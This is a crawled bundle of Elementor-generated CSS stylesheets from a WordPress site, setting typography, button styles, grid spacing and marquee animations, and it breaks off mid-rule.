.elementor-33386 .elementor-element.elementor-element-6acbbcaf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33386 .elementor-element.elementor-element-4819cd88 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-icon{width:14px;}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-icon i{font-size:14px;}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-item{font-family:var( --e-global-typography-3226afd-font-family ), Sans-serif;font-size:var( --e-global-typography-3226afd-font-size );font-weight:var( --e-global-typography-3226afd-font-weight );}.elementor-33386 .elementor-element.elementor-element-c065e73{--spacer-size:10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33386 .elementor-element.elementor-element-2ea19bf3 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-33386 .elementor-element.elementor-element-74ea0813 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-33386 .elementor-element.elementor-element-6acbbcaf{width:70%;}.elementor-33386 .elementor-element.elementor-element-9d8e6e9{width:30%;}}@media(min-width:1919px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33386 .elementor-element.elementor-element-4819cd88 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-item{font-size:var( --e-global-typography-3226afd-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33386 .elementor-element.elementor-element-2ea19bf3 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-33386 .elementor-element.elementor-element-74ea0813 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33386 .elementor-element.elementor-element-4819cd88 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-item{font-size:var( --e-global-typography-3226afd-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33386 .elementor-element.elementor-element-2ea19bf3 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-33386 .elementor-element.elementor-element-74ea0813 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33386 .elementor-element.elementor-element-4819cd88 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-item{font-size:var( --e-global-typography-3226afd-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33386 .elementor-element.elementor-element-2ea19bf3 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-33386 .elementor-element.elementor-element-2ea19bf3 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-33386 .elementor-element.elementor-element-74ea0813 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-33386 .elementor-element.elementor-element-74ea0813 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947
body_size: 913
content:
.elementor-43066 .elementor-element.elementor-element-8169db9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43066 .elementor-element.elementor-element-df9ba12{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon{width:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon i{font-size:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-family:var( --e-global-typography-0e8f19e-font-family ), Sans-serif;font-size:var( --e-global-typography-0e8f19e-font-size );text-transform:var( --e-global-typography-0e8f19e-text-transform );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-bc-flex-widget .elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-43066 .elementor-element.elementor-element-9d2cb29 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-0803c2c{width:auto;max-width:auto;align-self:flex-end;text-align:right;}.elementor-43066 .elementor-element.elementor-element-0803c2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43066 .elementor-element.elementor-element-0803c2c .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1.2em;color:var( --e-global-color-text );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-380f510{text-align:left;}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );text-transform:var( --e-global-typography-ed739c4-text-transform );line-height:var( --e-global-typography-ed739c4-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-061bab9{text-align:left;font-family:var( --e-global-typography-599ab0b-font-family ), Sans-serif;font-size:var( --e-global-typography-599ab0b-font-size );font-style:var( --e-global-typography-599ab0b-font-style );line-height:var( --e-global-typography-599ab0b-line-height );}@media(min-width:1919px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( --e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}@media(max-width:1215px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( --e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}@media(max-width:767px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( --e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1511.css?ver=1763464824
body_size: 1316
content:
.elementor-1511 .elementor-element.elementor-element-5ec4782b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1511 .elementor-element.elementor-element-5ec4782b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1511 .elementor-element.elementor-global-2103 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1511 .elementor-element.elementor-global-2103{z-index:1;}.elementor-1511 .elementor-element.elementor-global-2103 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-1511 .elementor-element.elementor-global-2103 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-1511 .elementor-element.elementor-global-2103 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-1511 .elementor-element.elementor-element-72a4e795 > .elementor-container{max-width:1600px;}.elementor-1511 .elementor-element.elementor-element-20d62018 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:90px;}.elementor-1511 .elementor-element.elementor-element-20d62018 > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1511 .elementor-element.elementor-element-3062f7dd{--grid-row-gap:100px;--grid-column-gap:20px;}.elementor-1511 .elementor-element.elementor-element-03138b6{--grid-row-gap:90px;--grid-column-gap:20px;}.elementor-1511 .elementor-element.elementor-element-10eb27be{--spacer-size:60px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button:hover, .elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button:hover svg, .elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1511 .elementor-element.elementor-element-4ac4c082{--spacer-size:60px;}@media(min-width:1919px){.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-1511 .elementor-element.elementor-element-20d62018 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1511 .elementor-element.elementor-element-03138b6{--grid-row-gap:50px;}.elementor-1511 .elementor-element.elementor-element-10eb27be{--spacer-size:50px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-1511 .elementor-element.elementor-element-4ac4c082{--spacer-size:50px;}}@media(max-width:767px){.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-1511 .elementor-element.elementor-element-20d62018 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1511 .elementor-element.elementor-element-03138b6{--grid-row-gap:50px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for global, class: .elementor-global-2103 */.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:75px;}
.elementor-1511 .elementor-element.elementor-global-2103 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:50px!important;}
    .elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:50px!important;}
    .elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-72a4e795 */.elementor-1511 .elementor-element.elementor-element-72a4e795 .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1523.css?ver=1763464824
body_size: 1839
content:
.elementor-1523 .elementor-element.elementor-element-d0719a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1523 .elementor-element.elementor-element-c60084b > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1523 .elementor-element.elementor-element-c60084b{z-index:4;}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-1523 .elementor-element.elementor-element-bd624da > .elementor-container{max-width:1600px;}.elementor-1523 .elementor-element.elementor-element-78385b5{--spacer-size:100px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1523 .elementor-element.elementor-element-9d2b4c1{font-family:var( --e-global-typography-7695cfa-font-family ), Sans-serif;font-size:var( --e-global-typography-7695cfa-font-size );font-weight:var( --e-global-typography-7695cfa-font-weight );font-style:var( --e-global-typography-7695cfa-font-style );line-height:var( 